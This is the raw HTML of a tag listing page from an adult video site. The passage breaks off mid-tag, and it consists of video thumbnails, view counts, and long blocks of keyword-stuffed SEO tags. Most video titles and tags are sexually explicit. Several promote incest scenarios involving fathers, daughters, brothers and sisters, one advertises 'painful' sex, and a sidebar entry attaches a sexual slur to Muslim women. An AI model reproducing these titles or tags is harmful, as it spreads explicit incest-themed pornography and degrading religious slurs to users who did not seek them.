tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-reality tag-indian-xxx-reality-hd-video tag-indian-xxx-reality-hd-xxx tag-indian-xxx-reality-hindi-sex-video tag-indian-xxx-reality-hindi-xxx-video tag-indian-xxx-reality-hot-video tag-indian-xxx-reality-porn-video tag-indian-xxx-reality-sex-video tag-indian-xxx-reality-video tag-indian-xxx-reality-xxx-video tag-indian-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-xxx-video" data-post-id="5759"> 	<a href="https://wowuncut.com/brother-sister-xxx-anal-fuck-indian-xxx-reality-hindi-uncut-video" title="Brother Sister Xxx Anal Fuck Indian Xxx Reality Hindi Uncut Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/546h.jpg" alt="Brother Sister Xxx Anal Fuck Indian Xxx Reality Hindi Uncut Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 45K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:32</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Brother Sister Xxx Anal Fuck Indian Xxx Reality Hindi Uncut Video</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/gt545.jpg" class="loop-video thumb-block video-preview-item full-width post-5756 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-dad-fuck-daughter tag-indian-dad-fuck-daughter-desi-sex-video tag-indian-dad-fuck-daughter-hindi-sex-video tag-indian-dad-fuck-daughter-hot-video tag-indian-dad-fuck-daughter-indian-xxx-reality tag-indian-dad-fuck-daughter-porn-video tag-indian-dad-fuck-daughter-sex-video tag-indian-dad-fuck-daughter-xxx-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-reality tag-indian-xxx-reality-hd-video tag-indian-xxx-reality-hd-xxx tag-indian-xxx-reality-hindi-sex-video tag-indian-xxx-reality-hindi-xxx-video tag-indian-xxx-reality-hot-video tag-indian-xxx-reality-porn-video tag-indian-xxx-reality-sex-video tag-indian-xxx-reality-video tag-indian-xxx-reality-xxx-video tag-indian-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-xxx-video" data-post-id="5756"> 	<a href="https://wowuncut.com/indian-dad-fuck-daughter-indian-xxx-reality-hindi-porn-video" title="Indian Dad Fuck Daughter Indian Xxx Reality Hindi Porn Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/gt545.jpg" alt="Indian Dad Fuck Daughter Indian Xxx Reality Hindi Porn Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:23</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Indian Dad Fuck Daughter Indian Xxx Reality Hindi Porn Video</span> 		</header> 	</a> </article>  <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/7yiyd.jpg" class="loop-video thumb-block video-preview-item full-width post-5714 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-apni-chachi-ki-beti-ki-chudai tag-apni-chachi-ki-beti-ki-chudai-adult-video tag-apni-chachi-ki-beti-ki-chudai-desi-hindi-sex-video tag-apni-chachi-ki-beti-ki-chudai-hot-video tag-apni-chachi-ki-beti-ki-chudai-neha-gold tag-apni-chachi-ki-beti-ki-chudai-porn-video tag-apni-chachi-ki-beti-ki-chudai-sex-video tag-apni-chachi-ki-beti-ki-chudai-xxx-video tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-video tag-neha-gold tag-neha-gold-free-video tag-neha-gold-hot-video tag-neha-gold-new-video tag-neha-gold-porn-video tag-neha-gold-sex-video tag-neha-gold-xvideos tag-neha-gold-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-xxx-video" data-post-id="5714"> 	<a href="https://wowuncut.com/apni-chachi-ki-beti-ki-chudai-neha-gold-desi-hindi-porn-video" title="Apni Chachi Ki Beti Ki Chudai Neha Gold Desi Hindi Porn Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/7yiyd.jpg" alt="Apni Chachi Ki Beti Ki Chudai Neha Gold Desi Hindi Porn Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:41</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Apni Chachi Ki Beti Ki Chudai Neha Gold Desi Hindi Porn Video</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/67ddtt.jpg" class="loop-video thumb-block video-preview-item full-width post-5711 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-angry-brother-fuck-hot-sister tag-angry-brother-fuck-hot-sister-desi-sex-video tag-angry-brother-fuck-hot-sister-hindi-sex-video tag-angry-brother-fuck-hot-sister-hot-video-angry-brother-fuck-hot-sister-porn-video tag-angry-brother-fuck-hot-sister-indian-xxx-reality tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-reality tag-indian-xxx-reality-hd-video tag-indian-xxx-reality-hd-xxx tag-indian-xxx-reality-hindi-sex-video tag-indian-xxx-reality-hindi-xxx-video tag-indian-xxx-reality-hot-video tag-indian-xxx-reality-porn-video tag-indian-xxx-reality-sex-video tag-indian-xxx-reality-video tag-indian-xxx-reality-xxx-video tag-indian-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-xxx-video" data-post-id="5711"> 	<a href="https://wowuncut.com/angry-brother-fuck-hot-sister-indian-xxx-reality-hindi-xxx-video" title="Angry Brother Fuck Hot Sister Indian Xxx Reality Hindi Xxx Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/67ddtt.jpg" alt="Angry Brother Fuck Hot Sister Indian Xxx Reality Hindi Xxx Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:22</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Angry Brother Fuck Hot Sister Indian Xxx Reality Hindi Xxx Video</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/4e6sr.jpg" class="loop-video thumb-block video-preview-item full-width post-5708 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx tag-indian-xxx-reality tag-indian-xxx-reality-hd-video tag-indian-xxx-reality-hd-xxx tag-indian-xxx-reality-hindi-sex-video tag-indian-xxx-reality-hindi-xxx-video tag-indian-xxx-reality-porn-video tag-indian-xxx-reality-video tag-indian-xxx-reality-xxx-video tag-indian-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-two-sister-fuck-in-fathers-fruit-shop tag-two-sister-fuck-in-fathers-fruit-shop-hot-video tag-two-sister-fuck-in-fathers-fruit-shop-indian-xxx-reality-video tag-two-sister-fuck-in-fathers-fruit-shop-new-video tag-two-sister-fuck-in-fathers-fruit-shop-porn-video tag-two-sister-fuck-in-fathers-fruit-shop-sex-video tag-two-sister-fuck-in-fathers-fruit-shop-xvideo tag-two-sister-fuck-in-fathers-fruit-shop-xxx-video tag-xxx-video" data-post-id="5708"> 	<a href="https://wowuncut.com/two-sister-fuck-in-fathers-fruit-shop-indian-xxx-reality-video" title="Two Sister Fuck in Fathers Fruit Shop Indian Xxx Reality Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/4e6sr.jpg" alt="Two Sister Fuck in Fathers Fruit Shop Indian Xxx Reality Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:16</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Two Sister Fuck in Fathers Fruit Shop Indian Xxx Reality Video</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/scww.jpg" class="loop-video thumb-block video-preview-item full-width post-5703 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-step-sister-and-step-brother-painful-sex tag-step-sister-and-step-brother-painful-sex-desi-hindi-porn-video tag-step-sister-and-step-brother-painful-sex-hot-video tag-step-sister-and-step-brother-painful-sex-indian-sex-video tag-xxx-video" data-post-id="5703"> 	<a href="https://wowuncut.com/step-sister-and-step-brother-painful-sex-desi-hindi-uncut-video" title="Step Sister and Step Brother Painful Sex Desi Hindi Uncut Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/scww.jpg" alt="Step Sister and Step Brother Painful Sex Desi Hindi Uncut Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:04</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Step Sister and Step Brother Painful Sex Desi Hindi Uncut Video</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/646iof.jpg" class="loop-video thumb-block video-preview-item full-width post-5697 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-step-sister-shares-brothers-bed tag-step-sister-shares-brothers-bed-2022 tag-step-sister-shares-brothers-bed-desi-hindi-xxx-video tag-step-sister-shares-brothers-bed-desi-video tag-step-sister-shares-brothers-bed-hot-video tag-step-sister-shares-brothers-bed-panu tag-step-sister-shares-brothers-bed-porn-video tag-step-sister-shares-brothers-bed-sex-video tag-step-sister-shares-brothers-bed-xvideos tag-step-sister-shares-brothers-bed-xxx-video tag-xxx-video" data-post-id="5697"> 	<a href="https://wowuncut.com/step-sister-shares-brothers-bed-desi-hindi-porn-video-2022" title="Step Sister Shares Brothers Bed Desi Hindi Porn Video 2022"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/646iof.jpg" alt="Step Sister Shares Brothers Bed Desi Hindi Porn Video 2022"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 26K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:40</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Step Sister Shares Brothers Bed Desi Hindi Porn Video 2022</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/78745.jpg" class="loop-video thumb-block video-preview-item full-width post-5689 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-honeymoon-porn-video tag-honeymoon-sex-video tag-honeymoon-video tag-honeymoon-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-video tag-panu-site tag-porn-site tag-sex-video tag-suhagraat-chudai tag-suhagraat-honeymoon-fuck tag-suhagraat-honeymoon-fuck-desi-hindi-sex-video tag-suhagraat-honeymoon-fuck-hot-video tag-suhagraat-honeymoon-fuck-porm-video tag-suhagraat-honeymoon-fuck-sex-video tag-suhagraat-honeymoon-fuck-topxxxcouple tag-suhagraat-honeymoon-fuck-xxx-video tag-suhagraat-panu tag-suhagraat-sex-video tag-suhagraat-video tag-topxxxcouple tag-topxxxcouple-desi-sex-video tag-topxxxcouple-desi-video tag-topxxxcouple-desi-video-chennel tag-topxxxcouple-free-video tag-topxxxcouple-hd-video tag-topxxxcouple-hot-video tag-topxxxcouple-indian-desi-sex-video tag-topxxxcouple-indian-video tag-topxxxcouple-new-videos tag-topxxxcouple-porn-video tag-topxxxcouple-sex-video tag-topxxxcouple-xvideos tag-topxxxcouple-xxx-video tag-xxx-video" data-post-id="5689"> 	<a href="https://wowuncut.com/suhagraat-honeymoon-fuck-topxxxcouple-desi-hindi-xxx-video" title="Suhagraat Honeymoon Fuck Topxxxcouple Desi Hindi Xxx Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/03/78745.jpg" alt="Suhagraat Honeymoon Fuck Topxxxcouple Desi Hindi Xxx Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 18K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:49</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:72%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>72%</span></div> 		<header class="entry-header"> 			<span>Suhagraat Honeymoon Fuck Topxxxcouple Desi Hindi Xxx Video</span> 		</header> 	</a> </article> 			</div> 			<div class="pagination"><ul><li><a class="current">1</a></li><li><a href="https://wowuncut.com/tag/indian-sex-video/page/2" class="inactive">2</a></li><li><a href="https://wowuncut.com/tag/indian-sex-video/page/3" class="inactive">3</a></li></ul></div>		</main><!-- #main --> 	</div><!-- #primary -->  	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_21" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Hijabi-Muslim-Slut-CUM-Drenched-after-hard-Fuck.webp" class="loop-video thumb-block video-preview-item full-width post-33520 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck-full-video tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck-niksindian tag-hijabi-muslim-slut-cum-hijabi-muslim-slut-cum-2026 tag-hijabi-muslim-slut-cum-hindi-porn-video tag-hijabi-muslim-slut-cum-niksindian tag-hijabi-muslim-slut-cum-niksindian-full-video tag-hijabi-muslim-slut-cum-niksindian-porn tag-hijabi-muslim-slut-cum-niksindian-video tag-hijabi-muslim-slut-cum-niksindian-video-download tag-hijabi-muslim-slut-cum-niksindian-xxx tag-hijabi-muslim-slut-cum-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="33520"> 	<a href="https://wowuncut.com/hijabi-muslim-slut-cum-2026-niksindian-sex-video" title="Hijabi Muslim Slut CUM 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Hijabi-Muslim-Slut-CUM-Drenched-after-hard-Fuck.webp" alt="Hijabi Muslim Slut CUM 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 269</span>			<span class="duration"><i class="fa fa-clock-o"></i>52:22</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Hijabi Muslim Slut CUM 2026 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_22" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Horny-Landlady.webp" class="loop-video thumb-block video-preview-item full-width post-33517 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-horny-landlady tag-horny-landlady-hindi-porn-video tag-horny-landlady-hindi-uncut-porn-video tag-horny-landlady-hindi-uncut-xxx-video tag-horny-landlady-porn-film tag-horny-landlady-porn-video tag-horny-landlady-sex-film tag-horny-landlady-sex-video tag-horny-landlady-short-film tag-horny-landlady-video tag-horny-landlady-xxx tag-horny-landlady-xxx-film tag-horny-landlady-xxx-video tag-new-2026-porn-web-series" data-post-id="33517"> 	<a href="https://wowuncut.com/horny-landlady-2026-hindi-uncut-sex-video" title="Horny Landlady 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Horny-Landlady.webp" alt="Horny Landlady 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:09</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Horny Landlady 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_23" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/hot-bengali-girl.webp" class="loop-video thumb-block video-preview-item full-width post-33514 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-uncut-films category-hindi-short-film category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-bengali-girl tag-hot-bengali-girl-hindi-porn-video tag-hot-bengali-girl-hindi-uncut-porn-video tag-hot-bengali-girl-hindi-uncut-xxx-video tag-hot-bengali-girl-porn-film tag-hot-bengali-girl-porn-video tag-hot-bengali-girl-sex-film tag-hot-bengali-girl-sex-video tag-hot-bengali-girl-short-film tag-hot-bengali-girl-video tag-hot-bengali-girl-xxx tag-hot-bengali-girl-xxx-film tag-hot-bengali-girl-xxx-video tag-new-2026-porn-web-series" data-post-id="33514"> 	<a href="https://wowuncut.com/hot-bengali-girl-2026-hindi-uncut-sex-video" title="Hot Bengali Girl 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" 